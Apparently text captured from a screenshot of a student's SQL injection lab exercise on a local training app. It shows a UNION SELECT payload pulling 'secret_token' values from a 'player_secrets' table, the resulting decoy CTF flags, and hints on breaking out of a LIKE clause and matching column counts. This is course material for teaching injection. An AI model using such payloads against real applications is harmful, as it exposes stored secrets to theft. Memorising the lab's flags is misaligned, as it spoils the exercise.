 SQLi Lab
127.0.0.1:5000/sqli?term=%25%27UNION+SELECT+secret_token%2C+reward_points%2C+0+FROM+player_secrets--
Verify it's you
%'UNION SELECT secret_token, reward_points, 0 FROM player_secr
Query
EXECUTED QUERY
SELECT roll_no, display_name, points FROM leaderboard WHERE display_name LIKE
Roll Name Points
BTL23001 Ada Lovelace 1200
BTL23002 Grace Hopper 1180
BTL23003 Alan Turing 1165
BTL23004 Annie Easley 1130
FLAG{This_is_not_the_flag} 104 0
FLAG{Trust_me_its_false_1} 102 0
FLAG{Trust_me_its_ture_1} 100 0
FLAG{Trust_me_its_false_2} 103 0
FLAG{Hello_world_to_SQLi} 999 0
FLAG{Trust_me_its_ture_2} 101 0
Use UNION SELECT to combine results from another table.
Submit the extracted flag via the flag station.
Hints:
Start with %' to close the LIKE pattern and break the
SQL string.
The original query selects 3 columns - your UNION
must match this count.
Try: %' UNION SELECT 1,2,3-- first to test column
count.
Look for a table containing player secrets or
rewards.
The flag column might be named something like
secret_token or token.
You'll see multiple results - try submitting each one
to find the correct flag.
Tauha Imran
22i1233 cs-g
Info.Sec. A-3
Task1
getting table names
3
1
11°C Sunny
10:15 AM
11/24/2025